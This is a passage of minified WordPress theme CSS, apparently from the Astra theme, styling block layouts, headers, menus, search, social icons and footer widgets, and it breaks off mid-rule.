.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide,.entry-content[data-ast-blocks-layout] .wp-block-cover__inner-container,.entry-content[data-ast-blocks-layout] > p {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-latest-posts > li > a {font-size: 28px;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 15px;margin-bottom: 15px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 15px;}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#FF6210;--ast-global-color-1:#F15808;--ast-global-color-2:#1C0D0A;--ast-global-color-3:#353535;--ast-global-color-4:#FEF1E4;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5D7D1;--ast-global-color-7:#140B06;--ast-global-color-8:#222222;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 916px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) *{color:#000000;text-transform:capitalize;}header.entry-header:not(.related-entry-header) .entry-title{text-transform:capitalize;}header.entry-header:not(.related-entry-header) .entry-meta,header.entry-header:not(.related-entry-header) .entry-meta *{text-transform:capitalize;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:0px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:916px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:50px;font-size:2.9411764705882rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:0px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:150px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:150px; width:150px;}@media (max-width:921px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:120px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:120px; width:120px;}}@media (max-width:543px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:100px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:100px; width:100px;}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}.ast-theme-transparent-header #ast-desktop-header > .ast-below-header-wrap > .ast-below-header,.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > .ast-main-header-wrap > .main-header-bar{border-bottom-style:none;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00BB";}.ast-breadcrumbs-wrapper .trail-items .trail-end{color:#b44d4d;}.ast-breadcrumbs-wrapper,.ast-breadcrumbs-wrapper *{font-family:Arial,Helvetica,Verdana,sans-serif;font-size:15px;font-size:0.88235294117647rem;}.ast-breadcrumbs-wrapper,.main-header-bar.ast-header-breadcrumb{background-color:#ffffff;}.ast-breadcrumbs-wrapper{text-align:left;}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;width:100%;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#0022ff;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-family:'Almarai',sans-serif;font-size:72px;font-size:4.2352941176471rem;line-height:1em;letter-spacing:3px;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:#0fa86b;border-color:#0fa86b;}@media (max-width:921px){.ast-header-button-1 .ast-custom-button{background:#0fa86b;border-color:#0fa86b;}}@media (max-width:544px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:17px;font-size:1rem;}.ast-header-button-1 .ast-custom-button{font-size:17px;font-size:1rem;background:#0fa86b;border-color:#0fa86b;}}@media (max-width:544px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:10px;margin-bottom:10px;margin-left:10px;margin-right:10px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-2{font-family:Arial,Helvetica,Verdana,sans-serif;font-weight:700;text-transform:none;}.ast-builder-menu-2 .menu-item > .menu-link{line-height:1em;font-size:20px;font-size:1.1764705882353rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .menu-item:hover > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#d74343;background:#fff700;}.ast-builder-menu-2 .menu-item:hover > .ast-menu-toggle{color:#d74343;}.ast-builder-menu-2 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-2 .current-menu-ancestor > .menu-link{color:#000000;background:#efe55d;}.ast-builder-menu-2 .menu-item.current-menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#dc3737;border-style:solid;width:399px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-1px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:13px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 13px + 1px + 5px );}.ast-builder-menu-2 .main-header-menu,.ast-builder-menu-2 .main-header-menu .sub-menu{background-color:#010101;background-image:none;}.ast-builder-menu-2 .sub-menu .menu-item:first-of-type > .menu-link,.ast-builder-menu-2 .inline-on-mobile .sub-menu .menu-item:first-of-type > .menu-link{border-top-left-radius:calc(0px - 1px);border-top-right-radius:calc(0px - 1px);}.ast-builder-menu-2 .sub-menu .menu-item:last-of-type > .menu-link,.ast-builder-menu-2 .inline-on-mobile .sub-menu .menu-item:last-of-type > .menu-link{border-bottom-right-radius:calc(0px - 1px);border-bottom-left-radius:calc(0px - 1px);}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:3px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:3px;}.ast-desktop .ast-builder-menu-2 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#ffffff;font-size:24px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#ffffff;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#fff9f9;}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#fff9f9;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:16px;width:16px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}.ast-header-account-wrap .ast-header-account-text{color:#ffffff;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:11.5px;margin-right:11.5px;padding:7px;border-top-left-radius:38px;border-top-right-radius:38px;border-bottom-right-radius:38px;border-bottom-left-radius:38px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:20px;height:20px;}.ast-header-social-1-wrap .ast-social-icon-image-wrap{margin:7px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label{color:var(--color);background-color:var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg{fill:currentColor;}@media (max-width:544px){.ast-header-social-1-wrap .ast-builder-social-element svg{width:9px;height:9px;}.ast-header-social-1-wrap .ast-builder-social-element{margin-left:9px;margin-right:9px;}}.ast-header-social-1-wrap{font-size:32px;font-size:1.8823529411765rem;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#dcdcdc;background-image:none;min-height:30px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#d28b8b;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#ffffff;font-size:19px;font-size:1.1176470588235rem;}.footer-widget-area[data-section="section-fb-html-1"]{margin-top:10px;margin-bottom:10px;margin-left:10px;margin-right:10px;}.footer-widget-area[data-section="section-fb-html-1"] a{color:#fefefe;}.footer-widget-area[data-section="section-fb-html-1"] a:hover{color:#1c0bd8;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:19px;font-size:1.1176470588235rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{color:#ffffff;font-size:19px;font-size:1.1176470588235rem;}.footer-widget-area[data-section="section-fb-html-2"]{margin-top:05px;margin-bottom:05px;margin-left:05px;margin-right:05px;}.footer-widget-area[data-section="section-fb-html-2"]{font-size:19px;font-size:1.1176470588235rem;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] 